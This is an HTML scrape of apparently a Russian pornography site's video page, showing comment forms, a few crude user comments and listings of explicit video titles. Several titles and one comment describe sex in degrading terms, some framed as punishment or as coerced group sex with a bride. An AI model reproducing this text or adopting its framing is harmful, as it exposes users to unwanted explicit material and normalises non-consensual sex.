	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769196224" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="1919">
                                <input type="hidden" name="comment_parent_id" value="77724">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="77724" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="49571" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Корнеплод</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>3 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">6</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">мою невесту тоже трахнули прямо на нашей свадьбе.. а я уже позже узнал, что она с двумя была в первую брачную ночь</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Корнеплод" data-parent-id="49571">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769196224" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="1919">
                                <input type="hidden" name="comment_parent_id" value="49571">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="49571" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="62620" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">юрий</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>3 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">3</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Теперь всегда так надо ее трахать...</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@юрий" data-parent-id="62620">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769196224" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="1919">
                                <input type="hidden" name="comment_parent_id" value="62620">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="62620" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="2" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9077/" title="Застуканные | Busted! (2010) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9077/426x240/42.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9077/650x366/42.jpg" alt="Застуканные | Busted! (2010) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/9c71e93a93f6c44775ace7a255ad4cdf/9000/9077/9077.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9077" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9077" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:54:21
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Застуканные | Busted! (2010) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>335</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 часа назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9076/" title="Сердечная боль | Heartache (1998) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9076/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9076/650x366/13.jpg" alt="Сердечная боль | Heartache (1998) с русским переводом"  data-preview="https://huyamba.info/get_file/1/717e790262c80c1752d16c4e591f0839/9000/9076/9076.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9076" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9076" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:27:20
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сердечная боль | Heartache (1998) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>351</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 часа назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9075/" title="Эротические приключения Зорро (1996) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9075/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9075/650x366/18.jpg" alt="Эротические приключения Зорро (1996) с русским переводом"  data-preview="https://huyamba.info/get_file/1/d0484b4c2c329d8503f83f45f24d7113/9000/9075/9075.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9075" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9075" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:58:42
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Эротические приключения Зорро (1996) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>938</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>50%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9074/" title="История любви | Love Story (2002) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9074/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9074/650x366/30.jpg" alt="История любви | Love Story (2002) с русским переводом"  data-preview="https://huyamba.info/get_file/1/f0f9bbbc1cbeab48a8169e1ec9522b68/9000/9074/9074.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9074" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9074" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:16
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">История любви | Love Story (2002) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>11K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1917/" title="Русскую молодую невесту отодрали жених и гости" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1917/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1917/650x366/7.jpg" alt="Русскую молодую невесту отодрали жених и гости"  data-preview="https://huyamba.info/get_file/1/43b5991d704e0d6b9c9b64cc47ce0960/1000/1917/1917.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1917" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1917" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:45
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русскую молодую невесту отодрали жених и гости</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>110K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1918/" title="Русскую молодую невесту отодрали и обкончали все гости" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1918/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1918/650x366/7.jpg" alt="Русскую молодую невесту отодрали и обкончали все гости"  data-preview="https://huyamba.info/get_file/1/deedd952631b3ad8f7cb7bc6ba03bc58/1000/1918/1918.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1918" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1918" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:03
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русскую молодую невесту отодрали и обкончали все гости</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>105K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1862/" title="Молодую невесту отодрали жених и четверо гостей" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1862/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1862/650x366/7.jpg" alt="Молодую невесту отодрали жених и четверо гостей"  data-preview="https://huyamba.info/get_file/1/75e911c6fdd57b99cbc09f8de1dc2efe/1000/1862/1862.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1862" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1862" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:20
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодую невесту отодрали жених и четверо гостей</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>109K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1801/" title="Групповое порно - невесту отодрали жених и трое гостей" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1801/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1801/650x366/7.jpg" alt="Групповое порно - невесту отодрали жених и трое гостей"  data-preview="https://huyamba.info/get_file/1/ec830b28862d9fc271a48a841b178f27/1000/1801/1801.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1801" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1801" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:27
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Групповое порно - невесту отодрали жених и трое гостей</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>186K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/311/" title="Русское групповое порно молодых: Жених с другом поимел невесту" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/311/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/311/650x366/1.jpg" alt="Русское групповое порно молодых: Жених с другом поимел невесту"  data-preview="https://huyamba.info/get_file/1/e4ae359cf6cb06dd41f938d613736d48/0/311/311.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="311" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="311" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					17:57
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русское групповое порно молодых: Жених с другом поимел невесту</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>597K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1622/" title="18-летнюю отодрали и обкончали под музыку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1622/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1622/650x366/7.jpg" alt="18-летнюю отодрали и обкончали под музыку"  data-preview="https://huyamba.info/get_file/1/9308d9653ab40790aecc87c195a78438/1000/1622/1622.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1622" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1622" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:13
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">18-летнюю отодрали и обкончали под музыку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>32K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1910/" title="Мисс Россия 2006 отодрали и обкончали в лесу" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1910/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1910/650x366/11.jpg" alt="Мисс Россия 2006 отодрали и обкончали в лесу"  data-preview="https://huyamba.info/get_file/1/e7051bf6d57eea01c1500a43f0c39b68/1000/1910/1910.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1910" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1910" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мисс Россия 2006 отодрали и обкончали в лесу</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>299K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1955/" title="Девка отлила на лицо мужика, за это её наказали, отодрали и обкончали" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1955/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1955/650x366/7.jpg" alt="Девка отлила на лицо мужика, за это её наказали, отодрали и обкончали"  data-preview="https://huyamba.info/get_file/1/6e25cb1666b10d7723db865f42358d6e/1000/1955/1955.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1955" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1955" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:03
